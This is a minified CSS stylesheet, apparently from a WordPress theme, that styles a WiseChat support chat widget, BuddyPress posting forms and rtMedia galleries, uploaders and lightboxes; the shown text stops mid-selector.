.wcControls{min-width:300px;max-width:300px}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowContent,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcWindowTitle,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{min-width:100%;max-width:none}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{position:relative;height:30px;width:350px;float:right;text-align:right;right:-35px;top:1px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainersTabs{text-align:left;position:static}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab{text-align:left}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{min-width:30px;max-width:30px;height:29px;position:relative;right:auto !important;display:inline-block;float:right}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized{max-width:none;right:0 !important;position:fixed;min-width:100%}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabLink{display:inline-block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:2px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabMinMaxLink{right:28px}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:none}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab.wcMessagesContainerTabMinimized .wcMessagesContainerTabCloseLink{display:block}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:160px}}@media(max-width:680px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:100px}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessagesContainerTab:not(.wcMessagesContainerTabMinimized),#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls{left:auto}}@media(max-width:768px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{min-width:30px;max-width:30px;display:none !important}}@media(max-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls.wcInvisible{max-width:300px;min-width:300px}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersList,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcCustomizations.wcInvisible,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcUsersCounter.wcInvisible{display:block !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages{height:300px}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages:not(.wcMessages1){display:block !important}}@media(min-width:615px){#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcMessages.wcInvisible{display:none !important}}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer{margin-left:-15px;margin-bottom:5px;position:relative}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer:before{content:'';height:100%;min-width:280px;background:white;border-radius:6px;display:inline-block;position:absolute;left:10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcInputContainer textarea{background:transparent;max-height:100px;padding-right:23px;border-radius:0;overflow-y:visible !important;position:relative;right:-10px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton,#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcSubmitButton{margin-top:0;top:0}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton{float:left;margin-bottom:10px;position:relative;left:-14px}#thrive-wisechat-support.fb-mode-enabled .wcContainer .wcControls .wcToolButton:before{font-size:15px}#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:600px}@media(max-width:768px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:480px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:400px}}@media(max-width:440px){#thrive-wisechat-support .wcContainer.wcUsersListIncluded{width:100%}}#thrive-wisechat-support .wcContainer .wcMessages .wcCurrentUserMessage{background:none;border:0}#thrive-wisechat-support .wcContainer .wcMessages .wcCurrentUserMessage img.wcMessageAvatar{float:right;margin-left:7px;margin-right:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage{margin:5px;border:0}#thrive-wisechat-support .wcContainer .wcMessages .wcMessage .wcMessageContainer{background:#eceff1;border-radius:6px;padding:5px}#thrive-wisechat-support .wcToolButton:before{z-index:9999;cursor:pointer}#thrive-wisechat-support.inactive.fb-mode-enabled .wcContainer{display:block}.thrive-inline .wcContainer a.wcAddImageAttachment{background:none;border:0;cursor:pointer}.thrive-inline .wcContainer a.wcAddImageAttachment:before{content:"camera";position:relative;top:5px;right:0}.thrive-inline .wcContainer .wcControls .wcSubmitButton{position:relative;top:10px}.thrive-inline .wcContainer .wcControls .wcToolButton{margin-top:7.5px}.thrive-inline .wcContainer .wcControls .wcCurrentUserName{margin:10px 0}.thrive-inline .wcContainer .wcInputContainer textarea.wcInput{padding:5px}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="button"]:focus,.thrive-inline .wcContainer input[type="button"]:active,.thrive-inline .wcContainer input[type="submit"]:hover,.thrive-inline .wcContainer input[type="submit"]:focus,.thrive-inline .wcContainer input[type="submit"]:active{padding:0 25px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline #thrive-wisechat-support .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcUserInChannel{padding:0 10px}.thrive-inline .wcUsersList .wcUserInChannel .wcUserListAvatar{border-radius:50%}.thrive-inline .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcUsersList .wcCurrentUser .wcUserListAvatar{padding:2px;background:#9ccc65}.thrive-inline .wcContainer input[type="button"],.thrive-inline .wcContainer input[type="submit"]{padding:0 25px;line-height:20px;border:0;border-radius:2px}.thrive-inline .wcContainer input[type="button"]:hover,.thrive-inline .wcContainer input[type="submit"]:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcContainer .wcCustomizations{padding:5px}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton{color:#03a9f4;font-size:12px;display:inline-block;height:25px;padding-left:30px;line-height:25px;position:relative}.thrive-inline .wcContainer .wcCustomizations a.wcCustomizeButton:before{content:'format_color_fill';display:inline-block;position:absolute;left:5px}.thrive-inline .wcContainer .wcUsersList .wcCurrentUser:before{display:none}.thrive-inline .wcContainer .wcMessages .wcMessageAvatar{border-radius:50%;max-width:35px}.thrive-inline .wcContainer .wcInputContainer textarea{padding-left:0}.thrive-inline .wcContainer .wcControls .wcToolButton{text-align:center;color:#03a9f4}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment{background:none}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before,.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{position:relative;top:5px}.thrive-inline .wcContainer .wcControls .wcInsertEmoticonButton:before{content:'tag_faces'}.thrive-inline .wcContainer .wcControls .wcAddFileAttachment:before{content:'attach_file'}.thrive-inline .colorPicker-picker{border-radius:50%}.thrive-inline .wcEmoticonsLayer{background:#fff;border:0;min-width:285px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .wcEmoticonsLayer a{background:none;border:0}.thrive-inline .colorPicker-palette{min-width:235px;background:#fff !important;border:0 !important;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .colorPicker-palette .colorPicker-swatch{height:15px;width:15px;border-radius:50%;border:1px solid #9a9a9a}.thrive-inline .wcSidebarMode .wcWindowTitleActive,.thrive-inline .wcSidebarMode .wcMessagesContainersTabs>.wcWindowTitleActive{background:#03a9f4;border-color:#03a9f4}.thrive-inline #thrive-wisechat-support .wcControlsButtonsIncluded a.wcAddImageAttachment:before{position:relative;top:5px}.thrive-inline #thrive-wisechat-support .wcContainer input[type="password"]{width:100%;max-width:none;margin-bottom:10px}button#rtmedia-add-media-button-post-update .dashicons{line-height:30px}#buddypress form#whats-new-form #whats-new-options select#rtSelectPrivacy{margin-top:7.5px}#rtm-drop-files-title{display:none !important}.thrive-inline #buddypress #whats-new-options{overflow:hidden;display:inline-block;width:100%;margin-bottom:10px}.thrive-inline #whats-new-submit #aw-whats-new-submit{padding:0 25px;float:right}.thrive-inline button#rtmedia-add-media-button-post-update{padding:8px 10px}.thrive-inline #whats-new-post-in-box{font-size:14px}@media(max-width:768px){.thrive-inline #whats-new-post-in-box{clear:both;float:left;margin-top:25px}}@media(max-width:768px){.thrive-inline #whats-new-post-in-box i{float:left;position:relative;top:-2.5px;margin-right:5px}}.thrive-inline .rtmedia-success,.thrive-inline .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{background:#7cb342;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0;text-shadow:none}.thrive-inline .rtmedia-success:before,.thrive-inline .rtmedia-warning:before,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success:before{content:"info_outline";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-warning{background:#ffb300}.thrive-inline .rtmedia-warning:before{content:"warning";float:none;margin-right:5px;position:relative;top:6.5px}.thrive-inline .rtmedia-gallery-alert-container{display:table}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box{position:relative;top:0;left:0;display:table-cell;vertical-align:middle}.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-warning,.thrive-inline .rtmedia-gallery-alert-container .rtmedia-gallery-message-box .rtmedia-success{display:block;position:initial;margin:auto;width:50%}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label{float:left;margin:0 10px 0 0}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy label .dashicons-format-gallery:before{content:"photo_album";font-size:18px}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .rtmedia-user-album-list{background-color:transparent}.thrive-inline .rtmedia-container .rtmedia-uploader .rtm-album-privacy .thrive-customized-select{float:left}.thrive-inline .rtmedia-container .rtmedia-upload-media-link{color:rgba(0,0,0,.54);transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .rtmedia-container .rtmedia-upload-media-link i:before{content:"file_upload";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.thrive-inline .rtmedia-container .rtmedia-no-media-found{background:#ffb300;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .rtmedia-container .rtmedia-no-media-found:before{content:"warning";float:left;margin-right:5px;position:relative;top:-1.5px}.thrive-inline .rtmedia-container .rtm-load-more{background:none}.thrive-inline .rtmedia-container .rtmedia_next_prev .rtmedia-page-link{width:60px;line-height:18px}.thrive-inline .rtmedia-container .rtmedia_next_prev #rtmedia_go_to_num{padding:0;position:relative;top:-3.5px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-media .rtmedia-media-title{font-size:1.5625em;font-weight:700;margin-bottom:1.0909090909em;display:block;text-transform:capitalize;text-align:left}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list{padding:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options{background:#fff;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li{line-height:0}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li form:after{display:none}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons{box-shadow:none;width:100%}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i,.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons span{color:rgba(0,0,0,.54);font-size:12px;text-transform:uppercase;line-height:14px}.thrive-inline .rtmedia-container.rtmedia-single-container .rtmedia-single-meta .rtm-single-actions .rtm-media-options-list ul.rtm-options li button.rtmedia-action-buttons i{position:relative;top:1px}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel1:focus,.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2:focus{outline:0}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div{-webkit-transition:box-shadow .25s ease-in-out;-moz-transition:box-shadow .25s ease-in-out;transition:box-shadow .25s ease-in-out}.thrive-inline .rtmedia-container #rtmedia_media_single_edit .rtm-tabs-content #panel2 .imgedit-menu div:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtmedia-popup{padding:0 0 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container .rtm-modal-title{background-color:#03a9f4;padding:15px 25px;color:#fff;height:auto;width:100%;float:left;font-size:18px;font-weight:600;line-height:36px}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container p{padding:0 25px;margin-bottom:0}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album[disabled="disabled"]:after{content:"refresh";-webkit-animation:rotating 1s linear infinite;-moz-animation:rotating 1s linear infinite;-ms-animation:rotating 1s linear infinite;-o-animation:rotating 1s linear infinite;animation:rotating 1s linear infinite;position:relative;font-size:18px;line-height:1em;top:5px;right:-5px}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.thrive-inline .mfp-wrap .rtmedia-popup #rtm-modal-container #rtmedia_create_new_album img{display:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close{color:#fff;font-size:0;right:15px;top:15.5px}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:hover{background:none}.thrive-inline .mfp-wrap .rtmedia-popup .mfp-close:before{content:"close";font-size:15px;position:relative;top:7.5px;right:2.5px}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert{margin:15px 25px 0}.thrive-inline .mfp-wrap .rtmedia-popup .rtmedia-create-album-alert b{font-weight:normal}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li{min-height:130px;list-style:none;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action{background:transparent;top:2px;right:2px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon{text-indent:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue{background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_action .plupload_action_icon .remove-from-queue:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .plupload_file_name_wrapper{width:80%;float:left}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon{padding:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-yes:before{content:"check";color:#7cb342;font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-edit:before{content:"edit";font-size:15px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtmicon.dashicons-info:before{content:"error_outline";font-size:15px;position:relative;top:-1px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper label{margin:0}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li .plupload_file_name .rtm-upload-edit-title-wrapper .rtm-upload-edit-title{min-width:100%}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media{font-size:0;width:18px;height:18px;display:block;background:#e53935;color:#fff;border-radius:50%;overflow:hidden;position:relative}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_action .rtmedia-delete-uploaded-media:before{content:"close";font-size:15px;position:absolute;left:2px;top:1.5px}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status{height:auto;font-size:12px;color:#7cb342}.thrive-inline #rtmedia-uploader-form ul.rtm-plupload-list#rtmedia_uploader_filelist li.upload-progress .plupload_file_status .plupload_file_progress{background:#7cb342;position:relative;top:1px}.thrive-inline .mfp-wrap .rtm-lightbox-container:hover .mfp-close{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtmedia-media{margin-bottom:0}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media.rtm-media-type-video{padding:0}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-ltb-title{position:relative;top:6px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons{box-shadow:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-media .rtm-item-actions .rtmedia-action-buttons.rtmedia-like .rtm-like-loading{position:relative;top:-2px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-time-privacy{display:inline-block;clear:none}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#fff;width:26px;height:26px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);position:absolute;right:5px;top:5px;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close{color:#e53935;background:none;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .mfp-wrap .rtm-lightbox-container .mfp-close:before{content:"close";position:relative;top:-2px;left:-2.5px}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta{margin:0}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents{margin-bottom:25px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments{overflow:visible}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtmedia-like .rtm-like-loading{position:relative;top:-2.5px;margin-right:5px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:100%;padding:0 20px 0 0}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:102.5%}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:103.5%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:106%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:107%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info{width:109%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container{max-height:275px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:382px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info+.rtmedia-comments-container .rtmedia-like-info{width:100%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-like-info.hide+.rtmedia-comments-container{max-height:320px}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:105%;overflow:auto;overflow-x:hidden;padding-right:10px}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{width:100%;padding-right:15px}}@media(max-width:768px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container{padding-right:6px}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:410px;overflow:hidden;padding-right:30px}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:100%}}@media(max-width:992px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:102%}}@media(max-width:480px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:110%}}@media(max-width:375px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:114%}}@media(max-width:320px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul{width:118%}}.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:104%}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(3)~li,.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(4)~li{width:102.5%}}@media(max-width:1024px){.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(1),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul .rtmedia-comment:first-child:nth-last-child(2),.thrive-inline .mfp-wrap .rtm-lightbox-container .rtm-single-meta .rtm-single-meta-contents .rtmedia-item-comments .rtm-like-comments-info .rtmedia-comments-container ul 